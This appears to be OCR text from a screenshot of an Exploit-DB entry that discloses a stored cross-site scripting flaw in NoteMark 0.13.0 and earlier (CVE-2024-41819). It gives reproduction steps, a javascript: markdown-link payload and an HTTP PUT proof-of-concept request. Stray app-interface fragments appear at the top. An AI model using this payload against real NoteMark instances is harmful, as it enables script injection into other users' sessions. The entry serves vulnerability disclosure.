 Papago
[리눅스(
리눅스 a
[Linux L
Patch Se
exploit-d
exploit-db.com/raw/52078
# Exploit Title: Stored XSS in NoteMark
# Date: 07/29/2024
# Exploit Author: Alessio Romano (sfoffo)
# Vendor Homepage: https://notemark.docs.enchantedcode.co.uk/
# Version: 0.13.0 and below
# Tested on: Linux
# References:
https://notes.sfoffo.com/contributions/2024-contributions/cve-2024-41819,
https://github.com/enchant97/note-mark/commit/a0997facb82f85bfb8c0d497606d89e7d150e182,
https://github.com/enchant97/note-mark/security/advisories/GHSA-rm48-9mqf-8jc3
# CVE: CVE-2024-41819
## Steps to Reproduce
1. Log in to the application.
2. Create a new note or enter a previously created note.
3. Access the note editor functionality from the selected note by clicking
on the "Editor" tab.
4. Input the following payload:
[xss-link](javascript:alert(1))
5. Save the changes.
6. Click on the "Rendered" tab to view the rendered markdown version of the
note. Click on the previously created link to pop the injected alert.
## HTTP Request PoC
PUT /api/notes/<note-uuid>/content HTTP/1.1
Host: localhost:8000
Accept: */*
Content-Type: text/plain;charset=UTF-8
Content-Length: 34
Sec-Fetch-Site: same-origin
Authorization: Bearer <TOKEN>
[xss-link](javascript:alert(1))